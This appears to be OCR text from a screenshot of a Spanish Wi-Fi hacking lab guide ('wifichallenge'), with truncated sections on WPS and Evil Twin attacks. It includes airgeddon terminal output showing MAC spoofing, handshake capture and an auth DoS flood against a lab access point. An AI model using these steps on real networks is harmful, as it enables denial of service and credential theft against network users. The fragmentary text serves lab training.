 Edit Selection View Go Run Terminal Help
guia.md
image-12.png
media > sdksdk > 5CCDA54F665F0E06 > ciber > hacking > wifichallenge > guia.m
45 # Laboratorio
170 ## Ataque WPS
201
202 ![alt text](image-12.png)
203
204 > Nota: Para el ataque por WPS es recomendado que la
205 {: .prompt-info }
206
207 Una vez tengamos el objetivo claro, podemos lanzar el
208
209 ![alt text](image-13.png)
210
211 Como vemos al tener una versión de WPS desactualizada
212
213 ## Ataque Evil Twin
214
215 Este ataque posiblemente sea el más eficaz a dia de h
216
217 A diferencia de atacar los protocolos de seguridad, e
218
219 Una vez se conecten a la red evil twin, mediante un p
220
221 Este ataque se puede realizar de muchas formas, manua
222
223 ![alt text](image-14.png)
224
225 Una vez instalado vamos a seleccionar la interfaz de
226
227 ![alt text](image-15.png)
228
229 ![alt text](image-16.png)
sudo airgeddon
******************* Evil Twin AP attack with captive portal ********************
Interface wlan1mon selected. Mode: Monitor. Supported bands: 2.4Ghz, 5Ghz
Selected BSSID:
Selected channel: 11
Selected ESSID: R _3igc
Deauthentication chosen method: Auth DoS
Handshake file selected: None
"DoS pursuit mode" interface: wlan0
---------
*Hint* The only Evil Twin attack in which it's not necessary to have an additional interface with internet a
---------
Do you want to spoof your MAC address during this attack? [y/N]
> y
This attack requires that you have previously a WPA/WPA2 network captured Handshake file
If you don't have a captured Handshake file from the target network you can get it now
---------
Do you already have a captured Handshake file? Answer yes ("y") to enter the path or answer no ("n") to capt
> n
Type value in seconds (10-100) for timeout or press [Enter] to accept the proposal [20]:
> 100
Timeout set to 100 seconds
Two windows will be opened. One with the Handshake capturer and other with the attack to force clients to re
Don't close any window manually, script will do when needed. In about 100 seconds maximum you'll know if you
Press [Enter] key to continue...
Capturing Handshake
CH 11 ][ Elapsed: 12 s ][ 2025-02-18 12:32
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
-63 93 104 2 0 11 130 WPA2 CCMP PSK _3igc
BSSID STATION PWR Rate Lost Frames Notes Probes
00:40:96:96:06:A2 -65 0 - 1 0 1
00:02:2D:2D:FD:EA -65 0 - 1 0 1
00:0A:41:41:CC:20 -63 0 - 1 0 1
00:12:00:BC:47:79 -63 0 - 1 0 1
00:30:AB:AB:67:A2 -64 0 - 1 0 1
00:0A:E9:99:75:76 -64 0 - 1 0 1
00:02:2D:2D:F6:F6 -65 0 - 1 0 1
00:60:1D:4E:9D:E9 -65 0 - 1 0 1
00:11:93:DE:AE:2D -64 0 - 1 0 1
00:80:C6:37:42:C1 -64 0 - 1 0 1
00:02:6F:6F:D3:51 -63 0 - 1 0 1
00:08:21:3F:72:A0 -63 0 - 1 0 1
00:A0:F8:EA:DA:63 -62 0 - 1 0 1
00:11:D8:73:AD:40 -62 0 - 1 0 1
00:05:5D:5D:1D:09 -63 0 - 1 0 1
00:0A:41:41:0C:94 -63 0 - 1 0 1
00:40:01:AE:DE:6E -64 0 - 1 0 1
00:05:3C:3C:63:86 -64 0 - 1 0 1
00:02:2D:2D:70:6D -65 0 - 1 0 1
00:0F:3D:1C:E7:5A -65 0 - 1 0 1
00:06:25:25:D8:5F -62 0 - 1 0 1
00:11:5C:1A:22:62 -62 0 - 1 0 1
08:00:46:A9:11:EC -64 0 - 1 0 1
00:80:37:37:25:A1 -64 0 - 1 0 1
08:00:46:25:E2:59 -64 0 - 1 0 1
00:02:2D:AC:99:4A -64 0 - 1 0 1
00:12:7F:1E:DF:22 -63 0 - 1 0 1
00:A0:C5:F6:35:E3 -63 0 - 1 0 1
00:06:25:25:5C:06 -64 0 - 1 0 1
00:02:2D:2D:BE:85 -64 0 - 1 0 1
00:09:5B:8E:4B:F6 -64 0 - 1 0 1
00:50:DA:2D:2D:A5 -64 0 - 1 0 1
08:00:46:D6:EF:09 -63 0 - 1 0 1
00:05:5D:DC:8F:CC -63 0 - 1 0 1
00:02:2D:2D:60:70 -63 0 - 1 0 1
00:05:87:C0:2A:97 -63 0 - 1 0 1
00:04:75:75:00:D0 -65 0 - 1 0 1
00:50:DA:48:14:16 -65 0 - 1 0 1
auth dos attack
ng Client 00:60:B3:D8:FC:1F to target AP
sent: 1 - Speed: 1 packets/sec
ng Client 00:06:25:25:09:20 to target AP Status: No Response.
sent: 186406 - Speed: 186405 packets/sec
ng Client 00:50:F2:F2:72:AE to target AP Status: No Response.
sent: 629655 - Speed: 443249 packets/sec
ng Client 00:90:D1:D1:04:64 to target AP Status: No Response.
sent: 630475 - Speed: 820 packets/sec
ng Client 00:01:38:93:29:9B to target AP Status: No Response.
sent: 631287 - Speed: 812 packets/sec
ng Client 00:40:36:78:92:7B to target AP Status: No Response.
sent: 632035 - Speed: 748 packets/sec
ng Client 00:06:25:25:60:8B to target AP Status: No Response.
sent: 632811 - Speed: 776 packets/sec
ng Client 00:30:1A:A3:74:05 to target AP Status: No Response.
sent: 633533 - Speed: 722 packets/sec
ng Client 00:04:76:E9:2D:29 to target AP Status: No Response.
sent: 634319 - Speed: 786 packets/sec
ng Client 00:04:E2:E2:4D:BF to target AP Status: No Response.
sent: 635081 - Speed: 762 packets/sec
ng Client 00:0D:93:22:53:7A to target AP Status: No Response.
sent: 635855 - Speed: 774 packets/sec
ng Client 00:02:8A:34:A3:CC to target AP Status: No Response.
sent: 636625 - Speed: 770 packets/sec
ng Client 00:07:85:66:6A:68 to target AP Status: No Response.
sent: 637401 - Speed: 776 packets/sec
ng Client 00:0D:88:8F:15:75 to target AP Status: No Response.
sent: 638181 - Speed: 780 packets/sec
bettercap.
ue si.